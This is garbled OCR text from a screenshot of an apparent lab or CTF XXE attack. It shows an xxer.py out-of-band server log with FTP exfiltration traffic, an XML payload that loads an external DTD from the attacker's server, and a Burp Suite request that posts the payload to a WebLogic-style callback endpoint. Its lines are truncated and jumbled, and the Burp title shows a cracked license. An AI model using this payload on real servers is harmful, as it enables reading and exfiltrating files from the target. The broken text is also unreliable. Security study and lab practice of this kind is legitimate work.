 管理员: C:\Windows\System32\cmd.exe - python2 xxer.py --http=1234 --hostname=127.0.0.1 --ftp=2121
nfo: Old DTD found. This file is going to be deleted.
nfo: Generating new DTD file.
nfo: Starting xxer_httpd on port 1234
nfo: Starting xxer_ftpd on port 2121
nfo: Servers started. Use the following payload (with URL-encoding):
?xml version="1.0" encoding="UTF-8"?><!DOCTYPE xmlrootname [<!ENTITY % aaa SYSTEM "http://127.0.0.1:1234/ext.dtd">%aaa;
%ccc;%ddd;]>
27.0.0.1 - - [27/Aug/2019 15:46:18] "GET /ext.dtd HTTP/1.1" 200 -
27.0.0.1 - - [27/Aug/2019 15:46:48] "GET /ext.dtd HTTP/1.1" 200 -
27.0.0.1 - - [27/Aug/2019 15:48:38] "GET /ext.dtd HTTP/1.1" 200 -
27.0.0.1 - - [27/Aug/2019 15:48:38] "GET /ext.dtd HTTP/1.1" 200 -
27.0.0.1 - - [27/Aug/2019 15:48:38] "GET /ext.dtd HTTP/1.1" 200 -
nfo: FTP: recvd 'USER fakeuser'
nfo: FTP: recvd 'TYPE I'
nfo: info: FTP: recvd 'USER fakeuser'
TP: recvd 'EPSV ALL'
nfo: info: FTP: recvd 'TYPE I'
nfo: FTP: recvd 'USER fakeuser'
nfo: FTP: recvd 'EPSV'
TP: recvd 'USER fakeuser'
nfo: info: info: FTP: recvd 'TYPE I'
nfo: FTP: recvd 'TYPE I'
TP: recvd 'EPRT |1|127.0.0.1|11036|'
TP: recvd 'EPSV ALL'
nfo: info: FTP: recvd 'EPSV ALL'
nfo: info: info: FTP: recvd 'EPSV'
TP: recvd 'EPSV ALL'
ctf
dmsj
duominuo
dvwa
font
fuzz
images
install
vlet.class
FlowControllerHandlerCont
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User optio
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < >
Request
Raw Params Headers Hex XML
POST /wls_utc/CallbackHandler HTTP/1.1
Host: 10.78.130.140:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0 Waterfox/56.2.13
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie:
Connection: close
Content-Type:ap
Upgrade-Insecure-Requests: 1
Content-Length: 270
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE xmlrootname [<!ENTITY %
aaa SYSTEM "http://127.0.0.1:1234/ext.dtd">%aaa;%ccc;%ddd;]>
Response
Raw Headers Hex